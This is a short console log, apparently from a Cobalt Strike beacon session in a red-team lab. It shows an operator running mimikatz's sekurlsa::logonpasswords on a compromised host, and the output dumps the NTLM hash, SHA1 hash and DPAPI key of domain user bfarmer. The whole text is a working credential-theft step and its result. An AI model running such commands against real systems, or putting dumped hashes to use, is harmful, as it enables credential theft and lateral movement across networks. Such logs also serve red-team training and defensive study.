 [11/27 15:49:07] beacon> mimikatz !sekurlsa::logonpasswords
[11/27 15:49:07] [*] Tasked beacon to run mimikatz's !sekurlsa::logonpasswords command
[11/27 15:49:07] [+] host called home, sent: 814412 bytes
[11/27 15:49:11] [+] received output:

Authentication Id : 0 ; 1978299 (00000000:001e2fbb)
Session           : RemoteInteractive from 2
User Name         : bfarmer
Domain            : DEV
Logon Server      : DC-2
Logon Time        : 11/27/2023 3:17:57 PM
SID               : S-1-5-21-569305411-121244042-2357301523-1104
msv :
[00000003] Primary
* Username : bfarmer
* Domain   : DEV
* NTLM     : 4ea24377a53e67e78b2bd853974420fc
* SHA1     : ae6498827a2a11a4961e21d9d84a7db626b048c0
* DPAPI    : 5302d5ccceff6a95cdae5bf8a23e93a5
tspkg :
wdigest :
* Username : bfarmer
* Domain   : DEV
* Password : (null)